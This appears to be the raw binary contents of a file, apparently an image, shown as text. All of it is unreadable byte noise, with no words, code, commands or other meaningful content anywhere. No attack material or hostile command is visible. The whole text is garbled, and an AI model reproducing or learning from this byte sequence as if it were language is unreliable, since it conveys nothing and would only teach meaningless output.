�kP����hX}��Z�U�� 	�rL�5�|5�󱠣79�Yr⊒�ɀپ�ؗţH1C�;\�=�����P��Fqc2l:hju��E�?�S7�!y(X;��7Cޅ�%Hpp�F�Ǒ��7������ѶZ�aCcX��E�Q�C@�/�9c�Ct>��L�hk�k�Jv���k�Ԋ��F5�9����ŋw�BU��˷�T����Ad�1��A�l{4,�	��LC	؊�b��Bc���b�yϻ��R�/
�1���g�e�p��ٰ˲Ŷf�	�乐�v2�(A��'l�Үف�C����6��vX,��,X��/���X���-���G�[w�͡��qft?���~�8�6v,���t����`6�o�,l�Y1�Xדa��մ��!�SB�A3�	hjḂ��"�;��P�xti�Quc���=�O�p��	�5���y^�n�'l���,��3��47�� �ρ`�p�+;-�QM��(Q-ʆ����KQ�8h{�P�=Ä�\Xƅt�3���͡�C�^�|��y/W���l�xFص���660�hw"�謘����J���8$tV"HtgB�N�cj,.�5K����,>J��ktv]�/��La�.�*XDǵ�����/��q\���A�ð�6�,��,c�Ytkj.�����JC`�P�-�.�J(�H��!a�	a���6/��vZ�lS*��B��c:f �j�K����,?�h���fw���ԯP��+A�q-�!�m�-X���0�dY(CA�,�������ذǡC�BUb�dځ�1df�!�*а,3KS3�Z6t1)�ř�����{d�jb~jD�.��Ű|�����bŏ��zn�!��a��脆b,��oVE��60J��
����zȂ�l�%d�[��bZ�NѬ�hH]��8/F6C�Wq7B`�H��3cB��5����0���B�{>p,��"̜��L҃ �<*"�
��X�,۱ƃ���2�qȽ�X6+F��f��J���ِ�i�l������'���?l�L�dm�W�ض-����k��w��c������=���/Pn�[	т��3��`�b�$9���Գ �+��qlqp��
+"ظcE�H(xcˁCb�Fh��QChK���̑B4\����������O�|W�8g��0�6X�J,S�����K�!�kPK���A��`� �e�� ��g�У+J4eYPՕL[��C��-����c�%@�;BD���ɱ��4̕��YB�Z��+Nσ��~�
6�����ad�P�;4���*���R�V�v1`2�f!�hL!!�˚ؙf�k,]�UF�di
��"�hJTX�]�����C�C���0�!k��X�!� �u�s�Ì����s��Yg|�K�X�#$Ł�{�Ȕ1G���FL}	�P��x�q�L�T���Gw�lk6>�1��2T+�ֱ٘3��#�tf6�q`�3�"���-���Z2��eǻ� ��kSC�	C��=�� HՈ|0�!���a	�����eKŤ.�Q���J���,#�1M�ȴ�з �(KCVG� L�W�v���3�VǕ'C�� h����6�1�����&�s�-�LͧR�V�B��C��'Fر�Gf(!�F_A�ti�M� �
9
��X��]2>�>�ʡjM2�����ˑ��~���Z�W��]!B��(R�c6�ͨ��T��3ip�*�m��jX��6!e��	ؽ��#a�K#Cc2a��[P[�o�����F.w%
%~�CZi�{&HLy4�n�b�^a
��1����C�v�� �ίS#�Ŏk�&؇�,�ƶ��ج<$X䄅�lB�X��Aa!�4iH�ȸC<�7���Ѥ,�5l]b"m�k���"�^C�(��E��Ջba�C���������C�䄹4'c4:3��`8���$-�7��lB��NY�5��,�!�`ٚ3H����%��/�P�	��T��gP�و{SͣEŉn6��QFFh`ǵ��O������PL�˛.^D=�O,�~���X!�6$)2˳��]�~.�:N���_��	�o�x7�2V&���Q:���5^ƆX�,�
�Hױ�ލ��MEϣ��	�V�*�JΦ(��iBv=��;0�����'ђ��ǣH=(��hh�0e���ư��S3.���2����7�ưM�hO��!�G`�%m���6��CY�n� �%�Yqqx^t,�P����qb���l{�l(8uĶ<��(F�%�����b�U�g� �j�	L����p�f���
�7,�)Y�_��}A�\�~�\�/3�&Ye�Ye��˷���1�^�M�0�P>"�;�!�B�1?�5l�e�=*��ƃ���G�X6���d�Ʀ�p��:��?�����R؋&{N˃b���*��U~߁a81|������ccZި� �4��f�a���1Ca�	�V��r�����:�4=��4={�G��Ϡf�`�VpXթ���\ņ�:��Aqj[��i�z��X�p���9@�����V��مO�GGù��nP����iB��s��I�vnkM���Y��;Gf�FQmy���i�8=Yг�ƬgQ����ג������
K�Be�:���4�%c价KE�{f6ƐܸZpu��7��M��	�Q� S!T��o�{�.w�c��jfcP��G�Cۡ~#1�5���ˍ��M	���J�v�}'�g�BǞ��:cC�� ���E3�����(6� W
�|D�F��	ضP�����h^͐ͣ$�7;b��0;!�"���r-��1ƕ� g�Lk��	к�8��Ů�	R:�c�|!���Ѩ(�X��XXeؘgc�|��J?�.�^��!�F���>dءG��h�ͳk��8K&�7������׳2v�ub�}G�b���T=3J���lLs�q,�ՉnSc�Y�&��\>CY�n�G��<�����H�b;.&"��2t;��+�Q����xP�{J������������t:�4`�)^�*Nh_�=����؜[>�N�fuhX�b7?z4���VG�Bf�녩c��O��t|�Q�/�c��_P[��.���g���/�5� G����,gb�Pع%�_b�U(}D$Z����i����
��{e�ƱhC.���-�.�1��^ޅ�'�K�Tv*Gv��8������F~�)��>�GZ��`V��d�4�!,�� S$����s�q�·��f��!���gA���"�=Ż7�$4���(h2��O�5���	彘�-k��	ؘ͈K23�٧�13*"��Kɝ7W>CÓ�.����Ǭ|?bo��o��T��������5�%��b�Ȱ�~�͏����:��ln�>:�Ȟ�6���.&�c��� �G6$M�T�(�ae�,�0��a��N����w�(���l�hav���N����̪�-=�!,%�z_�����P�0i������3k;iɸ�f��R���W�)ꅂz���j���@�r��1qR������5L��a��4Z�82�I��e	�ƣ|�A�4���e���̾:ʉ)����xCh�,��Uɸ��-l�0B������LM�e�Ű�Ctc�_#�j4�����������0|�@���ٌ���8T1�'G��Bc�C�������#o���\Q�w& ��	o�(��Zo�f�b*,�e�����4��K�Bd�^���KA.� h�ʢ�O�6G�������]����e�����T8L��������I��߷ew���c���7�l%�1	���{5�����f�2��c�� ֠���U�����*w+B^]����Q4�/ػ�]�Vw�ea�����X�\X�ɧ��b����)�1�_
;QC5F˦b� FJ��R��4��i�c�*PZ(���tA�d��]eh��v��|@)mTZ�e;-++뙪�>�S3[eע�wڱ�I�Z��5�(B��C�f��C=)��9p��"��GĖ��%i��/�4�Md�
&F�"���ȇs؅Q۬a��(؁b��Eo�"ݟ jt.���U`n���c�M	k0������91�̡ͅ�jj,v�Q��m�Y]���~��.*4�Ϡ]Bկ��t8c�&L�
�>ބ����c����D�������4{/��e�~����:�Cԣ�-�B,�B[��䖆�c�Y��xc ��]CB�e�RE� ���z^w㢤.�$�:t6,���vw�-���%a�:�)T�
z�R�FAJ�+t32T�QU
\�,�����2��,c�,�E�!x�2�|��0:d�=��(�)6�kف	ZCP�f��g�x.�.�"֏�R����ˊhJB�A�ȧ�Z��`~�4�n�k���!�����f��4\&�`�4�$QEz.�f�]գݡ=tXQ���Y��[�I�ĥ�F�~��x�u�b'���Ќh�{NѨSQL����,G��y���D,��R��Ѥ�e��Z]�rǮ;�C(T̂ECc��$�������-��m�gc�)����0QE(U�A"�hq5��*�J�`����G�[AĴ3Tu�)S���E�{c��3�Nn��k��X:B�k�X+���i>D�41��!�C.G�>��� �woF.�Q`f*��в��r����,͞�u: MՅ�:h�? �Pqj��%NHo(Q�?C�|L�Q�26$�"�d����i�1�{���gf� �1>c�eǱw�l
� a�!�������1�з�+E5�HhA�����6��3�J�����e\A2=���:Jވ}����e�B�B��5k#0Y�Yq`���ɀ{����0�+���7��� �5����f&�aCB��4(�BBA#� �jnd�h.N����_���o"�w��Q)[��.X�h�BɆ�b��(c��qB��QE	f���P�N4�]v�x.i^�@JT{{�Ԑ�4h��6��$����aj|q� g�*�A<y�Ye�E��U&�S⬿H���F[ք�m�1�k�v�Z(��'�L�P�B(j�*mlb'�:tWI��0�
i�[c#�8\u�J����h.R��h@�ht1BᨹK������ly������%Z/�v���Չ��M���� v�|>/L������FƝ	�xm�eQ�I�=�����:�(������6��_��Pw�r�6h!vS��V1�C1A2�4h�{3�����0�:�Tz��p���g�(B�;0'�2�P�q���44P�QR�D�����pJ�L��J� �1�r���vdO�Y���V��O��ݙ ��:!]m�ޟe�fVF��c�RZr����=���V8��b�EA\��è5ʊ(����P���B�Ŀ����9|�\�,o�J�W�#< ��:��3n����I�f2<�-�S��#��B��ar�P��n���b��MMj˵��_
�
�#Z��O�*o%��QE�ٖP��]��FCc$1�rlӋ�(e�OTa��\(��(��*�|B��Nw�Сm2����x���.�F��V���l3} ��͊�>k�LE�J��Bn��C�1�aB�8c�jX�?����Z�=�"�>�<��W���A���ϒ��ݐ��� ��K�Q���R�q�~�C0	�O���
�!xܱ�P�B����w�v'�*�⊳Cѧ��|\�˺�(���ң�ĭ�4'�_O�S�Gc�)��괇D=ś���T'��R����I?;5c��B�-ʅO���7��	͟�f[ؓYM�2*z?�ߛ_cu��}r,c��>�ٛ�q>	�$5L�c�P�.u&8�PR?���.�l9_���Ax�>Z�c��!���}���"��h�4}e�t�˴68r�\�(S�LB�.n�1r
)�l3f��
W���K�'�|,T�2Ѕ��j#��d��!���o����_*YH��~�|�k�sh!B��a��5�ǯ�6��NX�ŉ��P����&!
/���4�Ý�c1K��P�p����2Cu�~>��[t��"�c�lS)�C�3q�t:���YR��+��eC��ɏ����y.4�ɚ���-��B����c`���'cǍ����B4�n�4�{��0�G���|5Աɧ"��4`��`ͅ��]+1�0�+�Ѓ,���(���,�k����C�:�+��-������h���|\�����Rꍶ=Ɨ���(m��^�I�*C�F���Q���!�׍`�Q|X�D�X�,LLE��У�c
b�[�b��qṰ���
(SЫ���1����/
�0Y�iE�b������#���/F:JI�F.C�ǹ[��A��I�&'(�lH�+� �gC�䴅¥�P��,aB��B�hX_d,3A;\Lq�j������F�AgU� �� ����.�ke�	��=�f��؅��ܕIE�!j��8I㰠Z(�x�(���P�(PJQ����|��sc����5�7sE���T�f��2+X�r2T��A�|6a�C�(b��������/�M�p�A���cc��Je�!�8Q�(B���]���b��������m�Û"��Pkп�Ɂ�Cm��c���F�c��!!�H\�3����h&)\l�hh��7�	/��˱({.
J;�����DХ������ cm�ɐxP<�C����j,P�:���=�I!����-�������P�C�������hJ��kp�*:��=^���,C�P�2�,f�g���-��,�y��#QF�q�;�e��!�*0c57���5(C��6=�l2�-Y�i��͖Ye�X�Q�*�%�
�68(fF�.=�)3L��Y��S�Y�=��D5��W��,�)�b�w3Vup�Ahh|(b1�r�EѰ�e�Ye��rH������*m�B����f�E�\P���.�w#*ijB�c�2�X�98B������b��t<BS�3A����,��R��(���ؓأ�+£E�$�n�d���*�!-�ZLm�B�.+����A�m��!�h�J��C~��e�.آ��4;	P���ő! ����!����62��I��\\7Lg�H\����ȑ�t!5��Xث�puT-^FF�>k\�ध�TvO�VcV؉:HR��|,7�I5���T\>J�2��!�w�*yC�����Ƈ=2�YeH<�t5xW�$BPۡMdn��4lln���Ȅ(p�.�X��J�[�LV]tQ�S�&<�&�FHJ��a����_.�B;7��Pi�|�Ft�-VcB�/��&i
��A5���X��8�X����⸡O�����%�84CJ��B-j4!�w��H���C�X��=�A� ��u
qGR��lc�/f-鉉�L�z�}���Z�۱2����\�l��P�1C���Ȅ�N��ؖ���:�z��c�Gbf�/L�%P���V�Qcc�)�P�6��C��8�[{,�	�hh�T�{{�m��(BY6�fݱ�Z�\$h]<
����j���m����'���tRQ�L\.VP���$ �9{����͏�P�;CZ��c\�Xe1a8�NX$E(jBޏ#���ʄ!��B�������\�YC)X�L��e�K4'���X�
^��45A!�F\l"�,�*\!�40ȵ�Mph��R*��#Slc��_����gQc�a`�P��n��V[��T2�4!!�E�hmX�O(��ġ���.	����)�hk�u�-��P�\Z�����(p�(hF�cp�V��"�6�^Q���#��T'bbϲ�*|N�1�q!�q��|W��$�h�M��!1�<�y�2+�((\,b�1c,C?z��1��h�e����(h�&\X�Or�;56L��:6ǯ�*�Uϱ�t)�x�e�&4�����o~����e
�%��I
�]�c��@Mt�A�������М5�cT�ġ�C����·�rn�r�1^�v,詡Ŏm��S�!�:8�,ȿ0���C:��B�)uP�l(P�h���X��WuW�g�rYb�� �5b���b6a�^�1�r���Ƭ��CEN�v�r.��屉	p|6��P��BaZǎ�	[� º��$� JRӉ"<�Y��j�M�8gf���Z��јo�sE1EEr �ő��5%��E,|v;�+��l!KCt �/c��17��O�~��:(A<
<2�QP��SN/CT�l	c69Ye��1��EBw8���L�Ĺ��$>
^�
6�m��A��X������z2���.�1Z�\"C�B�jw�
Yc�2\X�\\�Ê�(N�ˊ(k�Z�(c�>+B�>|�mX�45���d+��5
T̗y�T\9��b��,AQ��ƭj7���!E�,h���з6�����P��1���C��B�!�Y����h^�#lXCy7z�_� J_�*�J+0��Å��=��*��->D���,]�"�]�ѱ�icCP�	����_Ї�[�Bءh��Ub��!��ؓ���Fb%H�쭘M!�ąK�6���6R	B�A�E!�'0�b��K�X����8nWР���T-���:6��	��b�1�17t�74�}'ee���'b��(��-�N��a�4-�&N��ev9HhHc�Gf"��"��-����B(���p��R�H\��<�E�F��6,L�ϣ�TZױh���� �P�D�\�#hh�(Х8a���2��e+��Q&$(h�Qb'������žT%=�l�Ys����Ev�4&1w)�e����ա2Ƌ�ű��0k����#B�����`�v^a:.rP�E¢��1r9c���P�������!�=�T7��_�Cd"��'P1�?�5>=�c�Ԩz.�p���4�cN��T(����R�LC�(�P�>,p���)k�з�j�a-Z�{I�&UZ�*TX�p��T\8PO#�P�P�n!����b��Qp�ՋK��vo[�jk�B�-qP����-�J��6X���9hA8Nf�c���x�;�3�	���Ȑ�e�!fÝƝ�Ѕ��CE	B��8j��f�Ѕ%F�#��Hlt>Dh4a2:b�*�yi)m)�	u�|P���6���c��ȂF�H��*�Pk�7B+�.hR��a.��\N��5ţa�(7�x�����c&-7�6*�v65,����b34�{΄��D�3!*����1�Fa��c(���gb�񖇡5�-�B�!hZ��GC`�YCT6+lDr�ġ��D1��u�cCR��b��H-|�֞��{�`Ʋ��i�b�l����':��^Dǣh���Ѕ�z��gGcи:46�th3cḤN*� llaCChn��]u�-�jb[��ѣ4d�5D�B)�8Qy;��hA~T��Ѝ���D1�CС��Ci{��5lJ��	�cv''��EK߄Y�E�����떡�p��46(5�A�\�pǾI�!Ca���Ρ�p�-�CW�yV8���q��(T4)]��R�S���<���ó�g��
��LPи6l�A^��L��b�V�\w��,Ú���V5lJP�!p1�cp�v([7C�\X΅��b}F!k�56��>
K.;�1BC.lnK������3pvi��|��bܩ�znG�o����cF�Cr�ѡl��KVD>]�i�m+��p���.��|T$W��H�.o2R�>��18�Qq�\����r�3#Q���F�\�]���T$4������R0ep�������!��po��q�>�9e1Ʌ(o�K��#�s�E�
��t#����E�e�tu�cc�9j�HBva
��R��=�6'q�F�E�[��a���{����IxE��h�G�.G�΄u&ld1�o"�ZQd�&+��Yc*6H�gC���aEd���x�!�"�.Q���!��Xڥ�C|=AB��І�n�6
໹�-�B�<�dl�Lİ]!����X�p�ʆ1�C�
5�a���Ċ_>�-���<�P��9Ӄ�űx\C�":��o�b����lN���hZ%�E�6<�Ȗ"΅a�C;�d��K/��2"��p�lCY���'��6%#ln��HP�K*�eB4��P�3�b��Cf
�L�%�H����Z48�P�Fl[��A.����Xc|�4$��#��M3lP�.ƣA��P��Hz�*��T�ZK5Ʉ�%�Z.o��lkmz6����=���7=�S=�x��C/j���2�13�nߊ��Gc������-Bء
u�yPJ��Œ�,�E�C؆�ɖ'Bl1�jh,����1C�;�%#�~6�1\�{,�cд$8$?bz��VVh4�<3G�����JC�h1�"��5�(�>KdP�D��cW�:�z���W�����T#h�MK�
1�N� ���9)r{�-�GC��wp�	rpb�+%�;��a��p�k"�Ԕ9��i���"؅E��BP��z�[�vh1�;p(b����K����f�����N�f�y��Z:��xB�LK�Ŕ1F�f1��|��Z����V����q��Þ�m����(��x�1�ScQ�b٧èPO'�Ύ�t1j^YB�l��!��ѦuŸn���(|zA�8f���>�1����49^�z.�	����������kcGC��%gC�7-�բ�:��b�F,��`5�f����ȱhQ|�TY�V)Z����Gbɬ���t!��d*������ʗ���l�H�K�����P�`P�5(q�=pP���k�Y�͚��	��Kf�\���!\���%�yC�ʅ�xlp��R��Œ�����;�(rb�Ap\]\W=!��A�ERlt!�����j=
����B�(��BCBt5ܔ�b���B�+��c��e�B��b�:��CcCQ�l��ĕ.<˅��!2�A���.P�C��.2c�hr��p���.'C�F��iS��.CXՇ�gR��K�(Y��Yce�!K�BN��6�!�:��ΥK,B���L\W�=BC�%��;�
V��Mż�1\)tX�W&����%*Z���1!�:�Ԯ(Be�˛Y���M�f�M#�o�D��h�i=pۛ:;;��ľ\+�GP��+���c�LR�����0X7���7�� ��P�R)���YP����5�T/;���.A�p��q��Velz�44h6E�cЄ3Yn'��|ċ�����X�=|�Ij\13a�c�/Eg��ݱ�,�tm�F�΄-p��b\��C�Y�Sce�P�.�Y��*�8p�C.J;�5����R��qY���ū�yЄt1�Ԙ���CѨ���\hH�j,��p����:����xn,\��b4�B���t�o�K�c�1����|V�����e�2��a�r�Bu���.lLp؊�1B�z�X50��%����#XGF
�A��p�-p^{�{�u3<����̼.�;�(lZ�q�Z)v�Eԏb�Ckz���k��1J��%�p�$%�v=B��xHP��s3wlm35#C~��\Lb�%ʖ/cb�4!�z���������JW�pR�ς��j�k?H%|B��(@��RqІu�EE�����P�8pgC�$_�˂�1E�����p��n���
.P�v!�y=�J^P���QBR�j�c�š� c7�h[6�&�`7�Qu��������!���;�4ţ���\ޘ��×
-�CR?e	x\.n�N��\�#��΢�l\��cP��Q�ǵ"6��ЮK�*�|�8��fK��V8�q@|.����F���;�FB��ڳh����tT���+�����X!x?��      � !h��K:|�U=W�r�OA�/<�� ���y�� �o�	`��o�   �x��:O8��<��B?l"o;*�;Ày���� ����� �
*3갊ţ 	U�����"m�Uc*���B�Ϻ��<���
f� ��
�@���0A$5�<�M�sb�  �)c<��I=C �d�<����?�Q+�E[S�܃şFfO��?��8�ʂI��?eo>��U���O��+$7>ˤ؂�le��Q��<��~� �<q	�j�A�eo*㢪��N�3o�*HAOQyֲ͈���O�9/<� �<��<��*F(6�<x�ǚH\yz�E����an�Z����U}��6����˂�,:�̯+�����Qa��(��hD[�@���~�P�a掮9�w� �S�%�8��+T}���
ê`Gu�!���m�4mЁ��U�#���+�b!�2+H{ⅷz��`F�@\�Ud��6�4M!� �Yj�]�
$���}2���%��1C���M����mUM[��y�¦�$:YAL�_H�@�oZ��8���� ��Õ��}��k�pi�Pu�e��V���o�����4�4�c�?t_*���b���"��RlU�a>�)�y��},�#PpK4d�$�Q���yOc��:��U�[l���\a,4�,�g�-^t� ^=7�.0��3�H���g���wh�XB��[< �'��N ��V�R&am��,�J\�[��y,��>
�����
h���e��L�� f!��J]�]0RY��ŐU�JuG�:� ��4 �a�c�F��\ե^��$�y��_��XI�7���K��� �"�R�l <�+���"�?>J8���LҾr$V����9����f��" k��s�ښ����av��2�>gl�A�`�=J�^�ě��`K��T�cj�>c�$+��1��_5���5!0리�Vt��l9>�:���4�* �RW.�<�(���l?��J�ulVM�|/�( e�`��%��T�?K���G�˚d����v��p�@� �w.ѱ�Z�l4譙���� @�ZC� ������� ��Dv�8x�r�A�j��G ���̏������<r^������P���L�.�XOwc���/�jR"�O,BΣ�k�c ��$�R��hLrx�}F���~�h�𛳠��Y�>�; �ȱw���
[���n
8���O?�T�ow1 ��U����59�����J!�]
���h䊽_'~:����[�I*a�lE<N��Q~�q�C�n:ި1������t�BI��x��o�
Q�F���o�����ǲ ?4�>�
��4V����Dp�M�����~�|�L-���߁&(���� �>9N�
t,l��Vv�g�|��r��`�w�_�t�ݯ#�"W�=��~�o-U�R���7�2=ئ�Eq�NSo���OGfL;$�� c�S�na����Z��ߍ�I�V3��"����zD�tgw�ڙe��H�P�uN��w�얩��F�I�g��yb�s|ij��	��|��eG�W�6*1&��-��y4v������m0��r%�p;\�&�\_�K��YlpP�yx~A{������QǢ,�	��lw����)��c�Dn�i.1�M�Q��h�4����K��� �2��ɝ����8�#pDXLb����u>������ �B�mF���_cZ�墽��	T7�W�@l��ja���58Q��@_}l���񕯾#��Z���܈5� �TtB�D�߮���(b��N�Y\AZ�x6���nn~�Vz7$�L��>�â�d�䬲IZT�PC{Ʀ�L�-� ���ۿq��u�x�M�(��2���b�[���H��ώ{���eBXd�� ��M�`�d�k�x*�J��1�lt׌�l�q��Y�sPG��9{T���{im_N�����A���ӬCx�������h߄�Qg���)!Q^L?B��n��J����
�<�\� z�".؇\[o�s[ܕǚn}n*����Fp��ăc��{s؆]< �>F�����<��x`�'�b^����S�"���h�y���}}�K��� u�o�r������MA����[��i�2��U�?��C� *3j����s<�`�h��1�âBҮ�ğ��kT�3����>��4�l�}>�ƫ��{9:9��O�jvi{&�
�P�u喬K�Ր�=82����ow�$=�PGV���qo�EUڽX)�i���n%1
8d�� �<�aoغ��$"��4�����RX'A�"�i�!���VXV�1a����7֫�Q��OJ5RN���5���)���1�y�ٳPE���P�q���?\傳]J�aHR��t�0�d�Y� 륢���`��z���]�����s�&�z:#%e�,#� ����<�>F�n�1؆��h�D�I��d��7�P��|�0�U�6*�
�^3|��B������[�}�i��Ea�ٵ�5$@&wz(h�&�1��j{gN�(�Xj�ܻo�K��J~��#1����34�q@TÀ-� .Mו��>���*�
��t��!����T���� �\�
I�Q�l"M3���n�%�^$�)g��b��Ak��f_Y���;�G:A�$=�7��ԩ��m�� �Q6�#�JyP����3�K1dYU6ܕT�-n����NX@c&�b�Q�B��c�nWg!�A'7[�Q�u��E}������D�l��2��Ec���t�W<�[,g����e��U���8��߶�6l�z���u�Wd� s�"�?�Qיwͽ֙��A>G>�l�x"L�Q��"2��]D��U�<D/�yS�A{o��n�tQ|�0P�T��7�>�b8Q�B�-�N���^�d²H-�-/�ug����`ԧ�.P��t�;�a�����&B9���[5�E�ԝO�Qt=�vg 6(�i��n�j����֮��Z��5�7�n�#<�iw���k�=a6Z�I�WA��X.�޷�e��n�i&�s��s�>��Y��v�|���^�F\x�/׃mTq�� ��fE@))X��)�[$0_�6��l?E#h���/[_��m��#����N��`��ݛ���y�W���Կ�}���SL��l|�vn��`ǰs�c]C��g3�	��s[]ŗ?� �����B��kE����QPS�#��,{����u<���p��}7VL�nϫMXV|u���wq!'��%�\�U_��n��r@l�I���w�w�U5{6f�J����T1�P�Hg��X�ϡXֺ�D���/���s1.�t��t�� �q9�&�sOb4Q�}Q�~`O@CmU8��M��5A</�*�x#�@�Ǽ<�q��~���G0b<��"�H�qv]oc��oxє[@�;�s����S^��n��j��"��=�k����]��� ����}�ݺs�u�4��2j�]/i_�(篼�X��G�9�%�[���� �3�|C粪ʖ�_]n7k�Yv����� XQS?��) 	�����(y��=�z�ڈ�61��c���           0@1!AQ�� ?�|jj_�������V�qC�|*?��e͗��X�/���e���_G���v>v^(��s\��ݗ�~$���Q�7o��ׅ��[�>��?]	r<<��G�yM���E���N^'��,^o��e�z��b��J⹠���o�}/lY�����z���֐��D>:�ܭ�����+����d��P��e�,�\~����M	QCE����e���E	
���qYzL~"��E��?�����4$)r���u�>kJX�xR�5B�VQqy[X�	�Έ�����c������	���|Ҋ�(��,QR�p������ⶥ(�(hp�/���|.k�<��)P�/�%(K�EKX���
T1�X��c�>�Ye��b�Ж-J�M�7��j��Х1I����-(C�9Ec~�\'1!1A�=�_"�T��A(b!E�2�*!��e��eC�/��8B*�)le_!�*�(����q�pYB�/��"˂L�tar�7���7@� �G󝗥�
jln6(F.lL�EH��8�P�󭗛!�E¨���bp��!��/���1˕�}pVŤ>�����B�*4|��[�1~J,��>����X��C����x��/e���ߣZ�b�(Y��.�\�c�QX���E���Kҡ�� ����$,)��t��+��S�
o�E	m:�qx\�^��e�e��zjC{\j.�|��T���ᢊ�ඨr�'X����
b�4�o�(l�ׅ��	E
�n����,/��8N��8KH�(ʆǑm:�"͕��ᨸB�����x[L�Y����]>�S&R)�
����E�w��ӕ��c�*Ě��:�,[Ձs�L�5*,�w+@�A~%���*^�hL�H����uSYh��	�^k��\��\���e��{�sp���B~��M�ȥŗ����8p�pC�~
(�8qYR�(J[�gʦ�ŷ���zض�sc^=?*��|����Xb��WzӚ��R��_��\��^kko�=ޗ�V/JV�_�\��W�iJ�?:���C_u�����C��+2���}_7�5���C��-T�K�a��X���������G����"���1eB�����VԿK��xok��*W��Z����������R�Yypʅ��QC�n態/����uE/}�h{]jʬ1���ܸy�(�QCӔ3��          01@!AP�� ?�l����:ζ�o����V��yc�᭛y?�2dɓ L�9�L��|�v�?�b�e��2'D���d9�'ɶE�&ZD��ɞ��Yo�񐂞
<20���t���9�7�!{>�L��Oٷ�ć��񗜖�e�o�D�-��V�r��>�>�%o�Q{�<C�k �;ذc�Y?�8�P�ɕ��ru���3�#��2>)�q�����a���+��<�[ٴ�x4�l�9�C�h�=X�v��Y����#�[lm���_�����3i����������	��E���>����/aO�Ɔ�o��ћ6�����Eo-m5��bG��4x����;Y�#
پO����3|
)�zy^Jl��3��<��&Yg$(�6[Y[L+!I
/m�������y-aQRA�z?{�l!L-��)�6Qb��VV�d���m(i�?�zQ{̢�a{L>��6��əl,�l�B�di��m�bB&����z��9ٓb͍���
a&r�ě6�;9���L�D������a��fL�1x�+#����:i��p����ٿ�1cClf�i�ٳkHfdɐ����a2������m�F-l� O�lb͛��Џ����,���H�6lءy2���<��Ad�	lY���"B�lٴ)���5���,�͛55���D�퐊����Q�e�a����f͛7�>B��}AMl�A4|���y9��'�!7ŉ2d�äS����1�љ0�YG)��7���l�cg�Y3��d������tFd���gD���3i�?���o�F������x	�� ���L��`r�G[Y2�[�<�0��o�^
�;ζ}�3���lhA�24ƶm�l&yo;�m	yy���ّ���l����4(��2+/m�H� y�Ӫ2e=3+�ϑ��36��o[6m7�/(k;�5���ޒg;�뵰yͥ3�6`M�yȜ��5�#M&����9��H΢3&��<d����|^Jhᙳ33;zx8fD�8z,�`��3#��;�ͽ��v&F�ؓ?#�pSe�ƈ�	��s���N�m�[���a�x4Y��s�����<g��|V5���̣���k&L��󕵓+:��SG�F��̭������7�����o��O�dZ8��g�a�Y:)ཱི�𑢞s�>GO�_m-��[ͽ����ģ����L�g�z�3�8L�g���Mm���'��-���o��p�Fd|����ɖ����l��}����<o{
<v�L��=7��βì������ɧ�z9ٷ�|w�������&VVz�����}� �� )    !1AQa q��0��@����P��  ?������~/Q��H��_�?#�� �>�����g?��\e�� �08F���~e�����<?���Y�����e��~O�	�?�r�"���u���38?�y?3�C�?��g<���ϻ�ӿ� ���?z�����y������ Y����_������~3�@��o����^˟+?7.���+��u���Z5��+:Q���Ű8>�=\`�2c���������;� �|�1��� K�����G�g����X�~V�8>7�HYQ����j%��������C�����Y�����\`?bi�|\�6L��&8�u=�I�؜#|\-V�������,�&:� �K'�.=���C�P�ϐo��� x?�,�u�Z�w���$G����.��b2����?�-�>���b�>��_!���N$�!�'�x����a�+Bg���u�e7u���}[�7��Swoo�����<���� �|"�"�K�	�����~��'�?<�:��1m�C��8~�d�]�� ���r�d�Ȏ����V��ż�{�tf\��<�-~q��v��~�dhqIw��H�*���s1�@��-��?��?�O.����~O��nX��r�����/���9�9�g�G�\5��tՇ��5}w|�Pza͙4}M�'���+������ϲ9���N w)K���#>��xH�{�9�{��O��o��R>1!��	��n�s��/���$��?,��O�=�"@�����H��� '��C���g���h/�f�����c��ڭV~�'(�K,����Ɉ�=�E�!$J��6Σ�3�S��o(���� �Q�-Z��e���_��A�����?�� ����6�x��CF�����/~�����R�*���z�����O�*���p;r����喟���vʽ����4�w���4sg�}��n�խ�;�����}�w�2hˏ��s�!�#0��������r�<c��X����z���� ���ط�lOǹR�MA|�� KA�� ��n��[f��dM\�;X�OIb�!�J�061�G�#ľ!�;o�];������9p��������+��9�,8�`�6��yŞC����3	�3�-��� ��#�'�=�#�mWDB�GG�ܗ�=O����N!�I=:��/� ���'q;�qrDV4��M0���O��ù-�m���$�:�[���ۼ�#yl{Hǵ�hA�ߙ^� ���p2��Z�#�?�)���w9`�39~o�x<G��7�tG�� ݴ���� �5l�nX2N�N%�{�1�G���2�ns�V�ۏ�};�n� \� �W��t��^�:�s�i	��G<�_�����:���k�F�lֽvZ/��i�<}C����=�����C�0{L�c�:�9e��lKσ��z���d��ԙ�=��������u�bsܕ|��5�7rA�ܫ&�Q�P�0G��ş�d�B��}�~���#6y�[Ѷ��x����G�W;ag��zI��đ�s����k�HGS��O+����uQo��g�;��d
~��Î���s�^�<aJ��hz1��JuV�� �˽G.Y�ظ<J|�bg�P�64�C�����^�
�
{����`���/�S'G'v]O;$Jf��s�����#83���,G����r!7��I�� ��\��dO����#�z� .�r׫p����D���W,�
רP�d�5V���F�7��ϸ�x�u�(}=N��z���� �>����� 퍬<�hB��W�p�g9f�rk̋��p�F��.Iy��a�l+��M�A'�^��66�$�[�䟓�?H�>��A� ���c�V��1�,������y�Z�����~%���RP/WO׋4��`c{x��+e�wR�<���B{-�/0Q�!��r����s�'\�����9s>Ʊ��(9gk8�O��i!5�3�����<��.H;}1C���yqm�<[�,� ��Y���3n����cg����>?��~������%�" }�n�B�ۇ6��]���뫳���]��\���"�M���%gޘ�c��&��i����,Rjf�6G�&��}�B����Bua�KV��8���w}#�2Cg���M�g	�ݶ�����B����$���|����OyWldj�|�4�y<�>�Ʈy[��5OO�y�o�,&�l�'�^5q�`����.���N���� �Y^,W?�S�))�V]̬n�n�ݥor�.�K�a�:F�2��>l<�� }K{���8�xO ���_�.wŝ���}U�bh�	c]�,c�k��d�c�y�Bd>&0����c��a�Xe�>�'�^=�d�:r������^���{�^%9�V������q僉 0��pa{��\`���z���9o�,�B}2�����>�H����-�_o ���q紉ڑ:���g�C�}d�_̕|@�ݡ�.>���N9��6$��!o�ض����}؃��Q��[#�3��~t��SV�y<�� 	iw&����9�(�sψ��f�3�#�Y���l�Y큁uz�<(}#Ǘ�x��Nl��F�q�K�~�p8ۓ���f�u/��u	�݅�7>���Aܸ�y�s��}����e����	�-�!��1~q� �������9��L��#�eo��a�m���#fv3_D.�s�}[J���� G�:�.�5��x�����=X�+�y��ۓ�������Z�l?�#	�O,׈pBA�-בls0A9��FYh���6-��Ŗ$���,��-